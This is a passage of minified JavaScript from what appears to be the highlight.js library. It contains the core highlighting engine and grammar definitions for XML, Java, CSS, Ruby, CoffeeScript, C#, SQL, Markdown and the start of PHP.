n=[];return function r(e,a){for(var i=e.firstChild;i;i=i.nextSibling)3==i.nodeType?a+=i.nodeValue.length:1==i.nodeType&&(n.push({event:"start",offset:a,node:i}),a=r(i,a),t(i).match(/br|hr|img|input/)||n.push({event:"stop",offset:a,node:i}));return a}(e,0),n}function c(e,r,a){function i(){return e.length&&r.length?e[0].offset!=r[0].offset?e[0].offset<r[0].offset?e:r:"start"==r[0].event?e:r:e.length?e:r}function o(e){f+="<"+t(e)+Array.prototype.map.call(e.attributes,function(e){return" "+e.nodeName+'="'+n(e.value)+'"'}).join("")+">"}function u(e){f+="</"+t(e)+">"}function c(e){("start"==e.event?o:u)(e.node)}for(var s=0,f="",l=[];e.length||r.length;){var g=i();if(f+=n(a.substr(s,g[0].offset-s)),s=g[0].offset,g==e){for(l.reverse().forEach(u);c(g.splice(0,1)[0]),(g=i())==e&&g.length&&g[0].offset==s;);l.reverse().forEach(o)}else"start"==g[0].event?l.push(g[0].node):l.pop(),c(g.splice(0,1)[0])}return f+n(a.substr(s))}function s(e){function n(e){return e&&e.source||e}function t(t,r){return new RegExp(n(t),"m"+(e.cI?"i":"")+(r?"g":""))}!function r(a,i){if(!a.compiled){if(a.compiled=!0,a.k=a.k||a.bK,a.k){function c(n,t){e.cI&&(t=t.toLowerCase()),t.split(" ").forEach(function(e){var t=e.split("|");u[t[0]]=[n,t[1]?Number(t[1]):1]})}var u={};"string"==typeof a.k?c("keyword",a.k):Object.keys(a.k).forEach(function(e){c(e,a.k[e])}),a.k=u}a.lR=t(a.l||/\w+/,!0),i&&(a.bK&&(a.b="\\b("+a.bK.split(" ").join("|")+")\\b"),a.b||(a.b=/\B|\b/),a.bR=t(a.b),a.e||a.eW||(a.e=/\B|\b/),a.e&&(a.eR=t(a.e)),a.tE=n(a.e)||"",a.eW&&i.tE&&(a.tE+=(a.e?"|":"")+i.tE)),a.i&&(a.iR=t(a.i)),void 0===a.r&&(a.r=1),a.c||(a.c=[]);var s=[];a.c.forEach(function(e){e.v?e.v.forEach(function(n){s.push(o(e,n))}):s.push("self"==e?a:e)}),a.c=s,a.c.forEach(function(e){r(e,a)}),a.starts&&r(a.starts,i);var f=a.c.map(function(e){return e.bK?"\\.?("+e.b+")\\.?":e.b}).concat([a.tE,a.i]).map(n).filter(Boolean);a.t=f.length?t(f.join("|"),!0):{exec:function(){return null}}}}(e)}function f(e,t,a,i){function o(e,n){for(var t=0;t<n.c.length;t++)if(r(n.c[t].bR,e))return n.c[t]}function u(e,n){if(r(e.eR,n)){for(;e.endsParent&&e.parent;)e=e.parent;return e}return e.eW?u(e.parent,n):void 0}function c(e,n){return!a&&r(n.iR,e)}function g(e,n){var t=N.cI?n[0].toLowerCase():n[0];return e.k.hasOwnProperty(t)&&e.k[t]}function p(e,n,t,r){var i='<span class="'+(r?"":E.classPrefix);return(i+=e+'">')+n+(t?"":"</span>")}function b(){L+=void 0!==k.sL?function(){var e="string"==typeof k.sL;if(e&&!R[k.sL])return n(M);var t=e?f(k.sL,M,!0,y[k.sL]):l(M,k.sL.length?k.sL:void 0);return 0<k.r&&(B+=t.r),e&&(y[k.sL]=t.top),p(t.language,t.value,!1,!0)}():function(){if(!k.k)return n(M);var e="",t=0;k.lR.lastIndex=0;for(var r=k.lR.exec(M);r;){e+=n(M.substr(t,r.index-t));var a=g(k,r);a?(B+=a[1],e+=p(a[0],n(r[0]))):e+=n(r[0]),t=k.lR.lastIndex,r=k.lR.exec(M)}return e+n(M.substr(t))}(),M=""}function v(e){L+=e.cN?p(e.cN,"",!0):"",k=Object.create(e,{parent:{value:k}})}function m(e,n){if(M+=e,void 0===n)return b(),0;var t=o(n,k);if(t)return t.skip?M+=n:(t.eB&&(M+=n),b(),t.rB||t.eB||(M=n)),v(t),t.rB?0:n.length;var r=u(k,n);if(r){var a=k;for(a.skip?M+=n:(a.rE||a.eE||(M+=n),b(),a.eE&&(M=n));k.cN&&(L+="</span>"),k.skip||(B+=k.r),(k=k.parent)!=r.parent;);return r.starts&&v(r.starts),a.rE?0:n.length}if(c(n,k))throw new Error('Illegal lexeme "'+n+'" for mode "'+(k.cN||"<unnamed>")+'"');return M+=n,n.length||1}var N=w(e);if(!N)throw new Error('Unknown language: "'+e+'"');s(N);var x,k=i||N,y={},L="";for(x=k;x!=N;x=x.parent)x.cN&&(L=p(x.cN,"",!0)+L);var M="",B=0;try{for(var C,j,I=0;k.t.lastIndex=I,C=k.t.exec(t);)j=m(t.substr(I,C.index-I),C[0]),I=C.index+j;for(m(t.substr(I)),x=k;x.parent;x=x.parent)x.cN&&(L+="</span>");return{r:B,value:L,language:e,top:k}}catch(O){if(-1!=O.message.indexOf("Illegal"))return{r:0,value:n(t)};throw O}}function l(e,t){t=t||E.languages||Object.keys(R);var r={r:0,value:n(e)},a=r;return t.filter(w).forEach(function(n){var t=f(n,e,!1);t.language=n,t.r>a.r&&(a=t),t.r>r.r&&(a=r,r=t)}),a.language&&(r.second_best=a),r}function g(e){return E.tabReplace&&(e=e.replace(/^((<[^>]+>|\t)+)/gm,function(e,n){return n.replace(/\t/g,E.tabReplace)})),E.useBR&&(e=e.replace(/\n/g,"<br>")),e}function h(e){var n=function(e){var n,t,r,i=e.className+" ";if(i+=e.parentNode?e.parentNode.className:"",t=/\blang(?:uage)?-([\w-]+)\b/i.exec(i))return w(t[1])?t[1]:"no-highlight";for(n=0,r=(i=i.split(/\s+/)).length;n<r;n++)if(w(i[n])||a(i[n]))return i[n]}(e);if(!a(n)){var t;E.useBR?(t=document.createElementNS("http://www.w3.org/1999/xhtml","div")).innerHTML=e.innerHTML.replace(/\n/g,"").replace(/<br[ \/]*>/g,"\n"):t=e;var r=t.textContent,o=n?f(n,r,!0):l(r),s=u(t);if(s.length){var h=document.createElementNS("http://www.w3.org/1999/xhtml","div");h.innerHTML=o.value,o.value=c(s,u(h),r)}o.value=g(o.value),e.innerHTML=o.value,e.className=function(e,n,t){var r=n?x[n]:t,a=[e.trim()];return e.match(/\bhljs\b/)||a.push("hljs"),-1===e.indexOf(r)&&a.push(r),a.join(" ").trim()}(e.className,n,o.language),e.result={language:o.language,re:o.r},o.second_best&&(e.second_best={language:o.second_best.language,re:o.second_best.r})}}function b(){if(!b.called){b.called=!0;var e=document.querySelectorAll("pre code");Array.prototype.forEach.call(e,h)}}function w(e){return e=(e||"").toLowerCase(),R[e]||R[x[e]]}var E={classPrefix:"hljs-",tabReplace:null,useBR:!1,languages:void 0},R={},x={};return e.highlight=f,e.highlightAuto=l,e.fixMarkup=g,e.highlightBlock=h,e.configure=function(e){E=o(E,e)},e.initHighlighting=b,e.initHighlightingOnLoad=function(){addEventListener("DOMContentLoaded",b,!1),addEventListener("load",b,!1)},e.registerLanguage=function(n,t){var r=R[n]=t(e);r.aliases&&r.aliases.forEach(function(e){x[e]=n})},e.listLanguages=function(){return Object.keys(R)},e.getLanguage=w,e.inherit=o,e.IR="[a-zA-Z]\\w*",e.UIR="[a-zA-Z_]\\w*",e.NR="\\b\\d+(\\.\\d+)?",e.CNR="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",e.BNR="\\b(0b[01]+)",e.RSR="!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",e.BE={b:"\\\\[\\s\\S]",r:0},e.ASM={cN:"string",b:"'",e:"'",i:"\\n",c:[e.BE]},e.QSM={cN:"string",b:'"',e:'"',i:"\\n",c:[e.BE]},e.PWM={b:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|like)\b/},e.C=function(n,t,r){var a=e.inherit({cN:"comment",b:n,e:t,c:[]},r||{});return a.c.push(e.PWM),a.c.push({cN:"doctag",b:"(?:TODO|FIXME|NOTE|BUG|XXX):",r:0}),a},e.CLCM=e.C("//","$"),e.CBCM=e.C("/\\*","\\*/"),e.HCM=e.C("#","$"),e.NM={cN:"number",b:e.NR,r:0},e.CNM={cN:"number",b:e.CNR,r:0},e.BNM={cN:"number",b:e.BNR,r:0},e.CSSNM={cN:"number",b:e.NR+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",r:0},e.RM={cN:"regexp",b:/\//,e:/\/[gimuy]*/,i:/\n/,c:[e.BE,{b:/\[/,e:/\]/,r:0,c:[e.BE]}]},e.TM={cN:"title",b:e.IR,r:0},e.UTM={cN:"title",b:e.UIR,r:0},e.METHOD_GUARD={b:"\\.\\s*"+e.UIR,r:0},e}),hljs.registerLanguage("xml",function(s){var t={eW:!0,i:/</,r:0,c:[{cN:"attr",b:"[A-Za-z0-9\\._:-]+",r:0},{b:/=\s*/,r:0,c:[{cN:"string",endsParent:!0,v:[{b:/"/,e:/"/},{b:/'/,e:/'/},{b:/[^\s"'=<>`]+/}]}]}]};return{aliases:["html","xhtml","rss","atom","xsl","plist"],cI:!0,c:[{cN:"meta",b:"<!DOCTYPE",e:">",r:10,c:[{b:"\\[",e:"\\]"}]},s.C("\x3c!--","--\x3e",{r:10}),{b:"<\\!\\[CDATA\\[",e:"\\]\\]>",r:10},{b:/<\?(php)?/,e:/\?>/,sL:"php",c:[{b:"/\\*",e:"\\*/",skip:!0}]},{cN:"tag",b:"<style(?=\\s|>|$)",e:">",k:{name:"style"},c:[t],starts:{e:"</style>",rE:!0,sL:["css","xml"]}},{cN:"tag",b:"<script(?=\\s|>|$)",e:">",k:{name:"script"},c:[t],starts:{e:"<\/script>",rE:!0,sL:["actionscript","javascript","handlebars","xml"]}},{cN:"meta",v:[{b:/<\?xml/,e:/\?>/,r:10},{b:/<\?\w+/,e:/\?>/}]},{cN:"tag",b:"</?",e:"/?>",c:[{cN:"name",b:/[^\/><\s]+/,r:0},t]}]}}),hljs.registerLanguage("java",function(e){var t=e.UIR+"(<"+e.UIR+"(\\s*,\\s*"+e.UIR+")*>)?",a="false synchronized int abstract float private char boolean static null if const for true while long strictfp finally protected import native final void enum else break transient catch instanceof byte super volatile case assert short package default double public try this switch continue throws protected public private module requires exports",s={cN:"number",b:"\\b(0[bB]([01]+[01_]+[01]+|[01]+)|0[xX]([a-fA-F0-9]+[a-fA-F0-9_]+[a-fA-F0-9]+|[a-fA-F0-9]+)|(([\\d]+[\\d_]+[\\d]+|[\\d]+)(\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))?|\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))([eE][-+]?\\d+)?)[lLfF]?",r:0};return{aliases:["jsp"],k:a,i:/<\/|#/,c:[e.C("/\\*\\*","\\*/",{r:0,c:[{b:/\w+@/,r:0},{cN:"doctag",b:"@[A-Za-z]+"}]}),e.CLCM,e.CBCM,e.ASM,e.QSM,{cN:"class",bK:"class interface",e:/[{;=]/,eE:!0,k:"class interface",i:/[:"\[\]]/,c:[{bK:"extends implements"},e.UTM]},{bK:"new throw return else",r:0},{cN:"function",b:"("+t+"\\s+)+"+e.UIR+"\\s*\\(",rB:!0,e:/[{;=]/,eE:!0,k:a,c:[{b:e.UIR+"\\s*\\(",rB:!0,r:0,c:[e.UTM]},{cN:"params",b:/\(/,e:/\)/,k:a,r:0,c:[e.ASM,e.QSM,e.CNM,e.CBCM]},e.CLCM,e.CBCM]},s,{cN:"meta",b:"@[A-Za-z]+"}]}}),hljs.registerLanguage("css",function(e){var t={b:/[A-Z\_\.\-]+\s*:/,rB:!0,e:";",eW:!0,c:[{cN:"attribute",b:/\S/,e:":",eE:!0,starts:{eW:!0,eE:!0,c:[{b:/[\w-]+\(/,rB:!0,c:[{cN:"built_in",b:/[\w-]+/},{b:/\(/,e:/\)/,c:[e.ASM,e.QSM]}]},e.CSSNM,e.QSM,e.ASM,e.CBCM,{cN:"number",b:"#[0-9A-Fa-f]+"},{cN:"meta",b:"!important"}]}}]};return{cI:!0,i:/[=\/|'\$]/,c:[e.CBCM,{cN:"selector-id",b:/#[A-Za-z0-9_-]+/},{cN:"selector-class",b:/\.[A-Za-z0-9_-]+/},{cN:"selector-attr",b:/\[/,e:/\]/,i:"$"},{cN:"selector-pseudo",b:/:(:)?[a-zA-Z0-9\_\-\+\(\)"'.]+/},{b:"@(font-face|page)",l:"[a-z-]+",k:"font-face page"},{b:"@",e:"[{;]",i:/:/,c:[{cN:"keyword",b:/\w+/},{b:/\s/,eW:!0,eE:!0,r:0,c:[e.ASM,e.QSM,e.CSSNM]}]},{cN:"selector-tag",b:"[a-zA-Z-][a-zA-Z0-9_-]*",r:0},{b:"{",e:"}",i:/\S/,c:[e.CBCM,t]}]}}),hljs.registerLanguage("ruby",function(e){var r="[a-zA-Z_]\\w*[!?=]?|[-+~]\\@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?",b={keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor",literal:"true false nil"},c={cN:"doctag",b:"@[A-Za-z]+"},a={b:"#<",e:">"},s=[e.C("#","$",{c:[c]}),e.C("^\\=begin","^\\=end",{c:[c],r:10}),e.C("^__END__","\\n$")],n={cN:"subst",b:"#\\{",e:"}",k:b},t={cN:"string",c:[e.BE,n],v:[{b:/'/,e:/'/},{b:/"/,e:/"/},{b:/`/,e:/`/},{b:"%[qQwWx]?\\(",e:"\\)"},{b:"%[qQwWx]?\\[",e:"\\]"},{b:"%[qQwWx]?{",e:"}"},{b:"%[qQwWx]?<",e:">"},{b:"%[qQwWx]?/",e:"/"},{b:"%[qQwWx]?%",e:"%"},{b:"%[qQwWx]?-",e:"-"},{b:"%[qQwWx]?\\|",e:"\\|"},{b:/\B\?(\\\d{1,3}|\\x[A-Fa-f0-9]{1,2}|\\u[A-Fa-f0-9]{4}|\\?\S)\b/}]},i={cN:"params",b:"\\(",e:"\\)",endsParent:!0,k:b},d=[t,a,{cN:"class",bK:"class module",e:"$|;",i:/=/,c:[e.inherit(e.TM,{b:"[A-Za-z_]\\w*(::\\w+)*(\\?|\\!)?"}),{b:"<\\s*",c:[{b:"("+e.IR+"::)?"+e.IR}]}].concat(s)},{cN:"function",bK:"def",e:"$|;",c:[e.inherit(e.TM,{b:r}),i].concat(s)},{b:e.IR+"::"},{cN:"symbol",b:e.UIR+"(\\!|\\?)?:",r:0},{cN:"symbol",b:":(?!\\s)",c:[t,{b:r}],r:0},{cN:"number",b:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",r:0},{b:"(\\$\\W)|((\\$|\\@\\@?)(\\w+))"},{cN:"params",b:/\|/,e:/\|/,k:b},{b:"("+e.RSR+")\\s*",c:[a,{cN:"regexp",c:[e.BE,n],i:/\n/,v:[{b:"/",e:"/[a-z]*"},{b:"%r{",e:"}[a-z]*"},{b:"%r\\(",e:"\\)[a-z]*"},{b:"%r!",e:"![a-z]*"},{b:"%r\\[",e:"\\][a-z]*"}]}].concat(s),r:0}].concat(s);n.c=d;var w=[{b:/^\s*=>/,starts:{e:"$",c:i.c=d}},{cN:"meta",b:"^([>?]>|[\\w#]+\\(\\w+\\):\\d+:\\d+>|(\\w+-)?\\d+\\.\\d+\\.\\d(p\\d+)?[^>]+>)",starts:{e:"$",c:d}}];return{aliases:["rb","gemspec","podspec","thor","irb"],k:b,i:/\/\*/,c:s.concat(w).concat(d)}}),hljs.registerLanguage("coffeescript",function(e){var c={keyword:"in if for while finally new do return else break catch instanceof throw try this switch continue typeof delete debugger super then unless until loop of by when and or is isnt not",literal:"true false null undefined yes no on off",built_in:"npm require console print module global window document"},n="[A-Za-z$_][0-9A-Za-z$_]*",r={cN:"subst",b:/#\{/,e:/}/,k:c},s=[e.BNM,e.inherit(e.CNM,{starts:{e:"(\\s*/)?",r:0}}),{cN:"string",v:[{b:/'''/,e:/'''/,c:[e.BE]},{b:/'/,e:/'/,c:[e.BE]},{b:/"""/,e:/"""/,c:[e.BE,r]},{b:/"/,e:/"/,c:[e.BE,r]}]},{cN:"regexp",v:[{b:"///",e:"///",c:[r,e.HCM]},{b:"//[gim]*",r:0},{b:/\/(?![ *])(\\\/|.)*?\/[gim]*(?=\W|$)/}]},{b:"@"+n},{b:"`",e:"`",eB:!0,eE:!0,sL:"javascript"}];r.c=s;var i=e.inherit(e.TM,{b:n}),t="(\\(.*\\))?\\s*\\B[-=]>",o={cN:"params",b:"\\([^\\(]",rB:!0,c:[{b:/\(/,e:/\)/,k:c,c:["self"].concat(s)}]};return{aliases:["coffee","cson","iced"],k:c,i:/\/\*/,c:s.concat([e.C("###","###"),e.HCM,{cN:"function",b:"^\\s*"+n+"\\s*=\\s*"+t,e:"[-=]>",rB:!0,c:[i,o]},{b:/[:\(,=]\s*/,r:0,c:[{cN:"function",b:t,e:"[-=]>",rB:!0,c:[o]}]},{cN:"class",bK:"class",e:"$",i:/[:="\[\]]/,c:[{bK:"extends",eW:!0,i:/[:="\[\]]/,c:[i]},i]},{b:n+":",e:":",rB:!0,rE:!0,r:0}])}}),hljs.registerLanguage("cs",function(e){var r={keyword:"abstract as base bool break byte case catch char checked const continue decimal dynamic default delegate do double else enum event explicit extern finally fixed float for foreach goto if implicit in int interface internal is lock long when object operator out override params private protected public readonly ref sbyte sealed short sizeof stackalloc static string struct switch this try typeof uint ulong unchecked unsafe ushort using virtual volatile void while async protected public private internal ascending descending from get group into join let orderby partial select set value var where yield",literal:"null false true"},t=e.IR+"(<"+e.IR+">)?(\\[\\])?";return{aliases:["csharp"],k:r,i:/::/,c:[e.C("///","$",{rB:!0,c:[{cN:"doctag",v:[{b:"///",r:0},{b:"\x3c!--|--\x3e"},{b:"</?",e:">"}]}]}),e.CLCM,e.CBCM,{cN:"meta",b:"#",e:"$",k:{"meta-keyword":"if else elif endif define undef warning error line region endregion pragma checksum"}},{cN:"string",b:'@"',e:'"',c:[{b:'""'}]},e.ASM,e.QSM,e.CNM,{bK:"class interface",e:/[{;=]/,i:/[^\s:]/,c:[e.TM,e.CLCM,e.CBCM]},{bK:"namespace",e:/[{;=]/,i:/[^\s:]/,c:[e.inherit(e.TM,{b:"[a-zA-Z](\\.?\\w)*"}),e.CLCM,e.CBCM]},{bK:"new return throw await",r:0},{cN:"function",b:"("+t+"\\s+)+"+e.IR+"\\s*\\(",rB:!0,e:/[{;=]/,eE:!0,k:r,c:[{b:e.IR+"\\s*\\(",rB:!0,c:[e.TM],r:0},{cN:"params",b:/\(/,e:/\)/,eB:!0,eE:!0,k:r,r:0,c:[e.ASM,e.QSM,e.CNM,e.CBCM]},e.CLCM,e.CBCM]}]}}),hljs.registerLanguage("sql",function(e){var t=e.C("--","$");return{cI:!0,i:/[<>{}*#]/,c:[{bK:"begin end start commit rollback savepoint lock alter create drop rename call delete do handler insert load replace select truncate update set show pragma grant merge describe use explain help declare prepare execute deallocate release unlock purge reset change stop analyze cache flush optimize repair kill install uninstall checksum restore check backup revoke",e:/;/,eW:!0,l:/[\w\.]+/,k:{keyword:"abort abs absolute acc acce accep accept access accessed accessible account acos action activate add addtime admin administer advanced advise aes_decrypt aes_encrypt after agent aggregate ali alia alias allocate allow alter always analyze ancillary and any anydata anydataset anyschema anytype apply archive archived archivelog are as asc ascii asin assembly assertion associate asynchronous at atan atn2 attr attri attrib attribu attribut attribute attributes audit authenticated authentication authid authors auto autoallocate autodblink autoextend automatic availability avg backup badfile basicfile before begin beginning benchmark between bfile bfile_base big bigfile bin binary_double binary_float binlog bit_and bit_count bit_length bit_or bit_xor bitmap blob_base block blocksize body both bound buffer_cache buffer_pool build bulk by byte byteordermark bytes cache caching call calling cancel capacity cascade cascaded case cast catalog category ceil ceiling chain change changed char_base char_length character_length characters characterset charindex charset charsetform charsetid check checksum checksum_agg child choose chr chunk class cleanup clear client clob clob_base clone close cluster_id cluster_probability cluster_set clustering coalesce coercibility col collate collation collect colu colum column column_value columns columns_updated comment commit compact compatibility compiled complete composite_limit compound compress compute concat concat_ws concurrent confirm conn connec connect connect_by_iscycle connect_by_isleaf connect_by_root connect_time connection consider consistent constant constraint constraints constructor container content contents context contributors controlfile conv convert convert_tz corr corr_k corr_s corresponding corruption cos cost count count_big counted covar_pop covar_samp cpu_per_call cpu_per_session crc32 create creation critical cross cube cume_dist curdate current current_date current_time current_timestamp current_user cursor curtime customdatum cycle data database databases datafile datafiles datalength date_add date_cache date_format date_sub dateadd datediff datefromparts datename datepart datetime2fromparts day day_to_second dayname dayofmonth dayofweek dayofyear days db_role_change dbtimezone ddl deallocate declare decode decompose decrement decrypt deduplicate def defa defau defaul default defaults deferred defi defin define degrees delayed delegate delete delete_all delimited demand dense_rank depth dequeue des_decrypt des_encrypt des_key_file desc descr descri describ describe descriptor deterministic diagnostics difference dimension direct_load directory disable disable_all disallow disassociate discardfile disconnect diskgroup distinct distinctrow distribute distributed div do document domain dotnet double downgrade drop dumpfile duplicate duration each edition editionable editions element ellipsis else elsif elt empty enable enable_all enclosed encode encoding encrypt end end-exec endian enforced engine engines enqueue enterprise entityescaping eomonth error errors escaped evalname evaluate event eventdata events except exception exceptions exchange exclude excluding execu execut execute exempt exists exit exp expire explain export export_set extended extent external external_1 external_2 externally extract failed failed_login_attempts failover failure far fast feature_set feature_value fetch field fields file file_name_convert filesystem_like_logging final finish first first_value fixed flash_cache flashback floor flush following follows for forall force form forma format found found_rows freelist freelists freepools fresh from from_base64 from_days ftp full function general generated get get_format get_lock getdate getutcdate global global_name globally go goto grant grants greatest group group_concat group_id grouping grouping_id groups gtid_subtract guarantee guard handler hash hashkeys having hea head headi headin heading heap help hex hierarchy high high_priority hosts hour http id ident_current ident_incr ident_seed identified identity idle_time if ifnull ignore iif ilike ilm immediate import in include including increment index indexes indexing indextype indicator indices inet6_aton inet6_ntoa inet_aton inet_ntoa infile initial initialized initially initrans inmemory inner innodb input insert install instance instantiable instr interface interleaved intersect into invalidate invisible is is_free_lock is_ipv4 is_ipv4_compat is_not is_not_null is_used_lock isdate isnull isolation iterate java join json json_exists keep keep_duplicates key keys kill language large last last_day last_insert_id last_value lax lcase lead leading least leaves left len lenght length less level levels library like like2 like4 likec limit lines link list listagg little ln load load_file lob lobs local localtime localtimestamp locate locator lock locked log log10 log2 logfile logfiles logging logical logical_reads_per_call logoff logon logs long loop low low_priority lower lpad lrtrim ltrim main make_set makedate maketime managed management manual map mapping mask master master_pos_wait match matched materialized max maxextents maximize maxinstances maxlen maxlogfiles maxloghistory maxlogmembers maxsize maxtrans md5 measures median medium member memcompress memory merge microsecond mid migration min minextents minimum mining minus minute minvalue missing mod mode model modification modify module monitoring month months mount move movement multiset mutex name name_const names nan national native natural nav nchar nclob nested never new newline next nextval no no_write_to_binlog noarchivelog noaudit nobadfile nocheck nocompress nocopy nocycle nodelay nodiscardfile noentityescaping noguarantee nokeep nologfile nomapping nomaxvalue nominimize nominvalue nomonitoring none noneditionable nonschema noorder nopr nopro noprom nopromp noprompt norely noresetlogs noreverse normal norowdependencies noschemacheck noswitch not nothing notice notrim novalidate now nowait nth_value nullif nulls num numb numbe nvarchar nvarchar2 object ocicoll ocidate ocidatetime ociduration ociinterval ociloblocator ocinumber ociref ocirefcursor ocirowid ocistring ocitype oct octet_length of off offline offset oid oidindex old on online only opaque open operations operator optimal optimize option optionally or oracle oracle_date oradata ord ordaudio orddicom orddoc order ordimage ordinality ordvideo organization orlany orlvary out outer outfile outline output over overflow overriding package pad parallel parallel_enable parameters parent parse partial partition partitions pascal passing password password_grace_time password_lock_time password_reuse_max password_reuse_time password_verify_function patch path patindex pctincrease pctthreshold pctused pctversion percent percent_rank percentile_cont percentile_disc performance period period_add period_diff permanent physical pi pipe pipelined pivot pluggable plugin policy position post_transaction pow power pragma prebuilt precedes preceding precision prediction prediction_cost prediction_details prediction_probability prediction_set prepare present preserve prior priority private private_sga privileges procedural procedure procedure_analyze processlist profiles project prompt protection public publishingservername purge quarter query quick quiesce quota quotename radians raise rand range rank raw read reads readsize rebuild record records recover recovery recursive recycle redo reduced ref reference referenced references referencing refresh regexp_like register regr_avgx regr_avgy regr_count regr_intercept regr_r2 regr_slope regr_sxx regr_sxy reject rekey relational relative relaylog release release_lock relies_on relocate rely rem remainder rename repair repeat replace replicate replication required reset resetlogs resize resource respect restore restricted result result_cache resumable resume retention return returning returns reuse reverse revoke right rlike role roles rollback rolling rollup round row row_count rowdependencies rowid rownum rows rtrim rules safe salt sample save savepoint sb1 sb2 sb4 scan schema schemacheck scn scope scroll sdo_georaster sdo_topo_geometry search sec_to_time second section securefile security seed segment select self sequence sequential serializable server servererror session session_user sessions_per_user set sets settings sha sha1 sha2 share shared shared_pool short show shrink shutdown si_averagecolor si_colorhistogram si_featurelist si_positionalcolor si_stillimage si_texture siblings sid sign sin size size_t sizes skip slave sleep smalldatetimefromparts smallfile snapshot some soname sort soundex source space sparse spfile split sql sql_big_result sql_buffer_result sql_cache sql_calc_found_rows sql_small_result sql_variant_property sqlcode sqldata sqlerror sqlname sqlstate sqrt square standalone standby start starting startup statement static statistics stats_binomial_test stats_crosstab stats_ks_test stats_mode stats_mw_test stats_one_way_anova stats_t_test_ stats_t_test_indep stats_t_test_one stats_t_test_paired stats_wsr_test status std stddev stddev_pop stddev_samp stdev stop storage store stored str str_to_date straight_join strcmp strict string struct stuff style subdate subpartition subpartitions substitutable substr substring subtime subtring_index subtype success sum suspend switch switchoffset switchover sync synchronous synonym sys sys_xmlagg sysasm sysaux sysdate sysdatetimeoffset sysdba sysoper system system_user sysutcdatetime table tables tablespace tan tdo template temporary terminated tertiary_weights test than then thread through tier ties time time_format time_zone timediff timefromparts timeout timestamp timestampadd timestampdiff timezone_abbr timezone_minute timezone_region to to_base64 to_date to_days to_seconds todatetimeoffset trace tracking transaction transactional translate translation treat trigger trigger_nestlevel triggers trim truncate try_cast try_convert try_parse type ub1 ub2 ub4 ucase unarchived unbounded uncompress under undo unhex unicode uniform uninstall union unique unix_timestamp unknown unlimited unlock unpivot unrecoverable unsafe unsigned until untrusted unusable unused update updated upgrade upped upper upsert url urowid usable usage use use_stored_outlines user user_data user_resources users using utc_date utc_timestamp uuid uuid_short validate validate_password_strength validation valist value values var var_samp varcharc vari varia variab variabl variable variables variance varp varraw varrawc varray verify version versions view virtual visible void wait wallet warning warnings week weekday weekofyear wellformed when whene whenev wheneve whenever where while whitespace with within without work wrapped xdb xml xmlagg xmlattributes xmlcast xmlcolattval xmlelement xmlexists xmlforest xmlindex xmlnamespaces xmlpi xmlquery xmlroot xmlschema xmlserialize xmltable xmltype xor year year_to_month years yearweek",literal:"true false null",built_in:"array bigint binary bit blob boolean char character date dec decimal float int int8 integer interval number numeric real record serial serial8 smallint text varchar varying void"},c:[{cN:"string",b:"'",e:"'",c:[e.BE,{b:"''"}]},{cN:"string",b:'"',e:'"',c:[e.BE,{b:'""'}]},{cN:"string",b:"`",e:"`",c:[e.BE]},e.CNM,e.CBCM,t]},e.CBCM,t]}}),hljs.registerLanguage("markdown",function(e){return{aliases:["md","mkdown","mkd"],c:[{cN:"section",v:[{b:"^#{1,6}",e:"$"},{b:"^.+?\\n[=-]{2,}$"}]},{b:"<",e:">",sL:"xml",r:0},{cN:"bullet",b:"^([*+-]|(\\d+\\.))\\s+"},{cN:"strong",b:"[*_]{2}.+?[*_]{2}"},{cN:"emphasis",v:[{b:"\\*.+?\\*"},{b:"_.+?_",r:0}]},{cN:"quote",b:"^>\\s+",e:"$"},{cN:"code",v:[{b:"^```w*s*$",e:"^```s*$"},{b:"`.+?`"},{b:"^( {4}|\t)",e:"$",r:0}]},{b:"^[-\\*]{3,}",e:"$"},{b:"\\[.+?\\][\\(\\[].*?[\\)\\]]",rB:!0,c:[{cN:"string",b:"\\[",e:"\\]",eB:!0,rE:!0,r:0},{cN:"link",b:"\\]\\(",e:"\\)",eB:!0,eE:!0},{cN:"symbol",b:"\\]\\[",e:"\\]",eB:!0,eE:!0}],r:10},{b:"^\\[.+\\]:",rB:!0,c:[{cN:"symbol",b:"\\[",e:"\\]:",eB:!0,eE:!0,starts:{cN:"link",e:"$"}}]}]}}),hljs.registerLanguage("php",function(e){var c={b:"\\$+[a-zA-Z_-ÿ][a-zA-Z0-9_-ÿ]*"},a={cN:"meta",b:/<\?(php)?|\?>/},i={cN:"string",c:[e.BE,a],v:[{b:'b"',e:'"'},{b:"b'",e:"'"},e.inherit(e.ASM,{i:null}),e.inherit(e.QSM,{i:null})]},t={v:[e.BNM,e.CNM]};return{aliases:["php3","php4","php5","php6"],cI:!0,k:"and include_once list abstract global private echo interface as static endswitch array null if endwhile or const for endforeach self var while isset public protected exit foreach throw elseif include __FILE__ empty require_once do xor return parent clone use __CLASS__ __LINE__ else break print eval new catch __METHOD__ case exception default die require __FUNCTION__ enddeclare final try switch continue endfor endif declare unset true false trait goto instanceof insteadof __DIR__ __NAMESPACE__ yield 